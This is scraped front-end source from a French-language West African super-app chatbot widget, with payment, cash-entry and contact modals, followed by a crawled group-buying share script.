                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/template.js
body_size: 2903
content:
$("#shareProduct").on('click', function () {
    var prod_id = parseInt(document.getElementsByClassName('productId')[0].innerText)
    var group_data = {
        "params":{
            "type": 'group',
            "prd_id": prod_id,
            "price_list": false,
        }
    }
    _request_ajax(
        `/marketplace/group/create`,
        group_data,
        function (rslt) {
            console.log("Create Groupe ......", rslt.result.value)
            $('#ShareModal').modal('show');
            var base_url = window.location.origin
            var membreRst = 5 - rslt.result.value.membreNumber
            document.getElementById('memberInfo').innerHTML = 
                `
                <div>
                    <h5><b>Il manque seulement</b></h5>
                </div>
                <div>
                    <h3 style="color: #3FC545">${membreRst} PERSONNES</h3>
                </div>
                <div id="share_group">
                    <span class="d-none"> ${rslt.result.value.group_id} </span>
                    <p style="text-align: center">Partager au travers des options suivantes pour obtenir la réduction</p>
                </div>    
                `
            document.getElementById('shareContent').innerHTML = 
                `
                <div>
                    <a class="btn-floating btn btn-tw" type="button" role="button" title="Share on facebook"
                        href="https://www.facebook.com/sharer/sharer.php?u=${base_url}/my/group/detail/${rslt.result.value.group_id}" target="_blank"
                        rel="noopener">
                        <img class="img-fluid" style="height: 90px; width: 90px" src="/marketplace_group_buying/static/images/facebook.png"/>
                    </a>
                </div>
                <div>
                    <a href="https://api.whatsapp.com/send?text=${base_url}/my/group/detail/${rslt.result.value.group_id}" 
                    target="_blank"> 
                        <img class="img-fluid" style="height: 100px; width: 100px" src="/marketplace_group_buying/static/images/whatsapp.png"/>
                    </a> 
                </div>  
                `
            // window.location.href = window.location.origin + redirect_url
        }
    )


})


function _request_ajax(url, value, success_call) {

    var location = window.location

    $.ajax({
        url: `${location.origin}${url}`,
        data: JSON.stringify(value),
        method: "POST",
        contentType: "application/json",
        dataType: "json",

        success: success_call
    })



};


$("#voice_group").on('click', function () {

    $('#ScanModal').modal('hide');

    swal({
            title: "Êtes vous sûr?",
            text: `d'Enregistrer cet message vocal`,
            icon: "warning",
            buttons: {
                cancel: "Annuler",
                Sauvegarder: true
            },
            dangerMode: true,
        })
        .then((send) => {
            swal('OK', '', 'success')
        })

})